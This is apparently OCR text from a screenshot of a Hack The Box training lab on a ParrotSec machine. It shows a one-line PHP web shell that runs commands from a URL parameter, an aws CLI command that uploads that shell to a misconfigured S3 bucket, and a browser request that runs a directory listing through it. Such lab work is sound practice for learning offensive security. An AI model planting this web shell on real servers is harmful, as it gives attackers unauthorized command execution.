 ParrotSec [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
jeu. mars 6, 20:16
Hack The Box :: Starting
thetoppers.htb/shell.php?cm
http://thetoppers.htb/shell.php?cmd=ls+-la+../
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
drwxr-xr-x 3 root root 4096 Mar 6 19:09 html
Parrot Terminal
Parrot Terminal
Edit View Search Terminal Help
<?php echo exec($_GET['cmd']); ?>$
Parrot Terminal
File Edit View Search Terminal Help
[ab4d0n@parrot]-[~]
$aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.ht
b/ --acl public-read
upload: ./shell.php to s3://thetoppers.htb/shell.php
[ab4d0n@parrot]-[~]
$aws s3 ls --endpoint=http://s3.thetoppers.htb s3://thetoppers.htb/
PRE images/
2025-03-06 18:34:42 0 .htaccess
2025-03-06 18:34:42 11952 index.php
2025-03-06 20:09:22 34 shell.php
2025-03-06 19:59:33 20 test.php
[ab4d0n@parrot]-[~]
$
Menu Mozilla Firefox Parrot Terminal Parrot Terminal Parrot Terminal
CTRL DROITE
11°C
Eclaircies
Rechercher
20:16
06/03/2025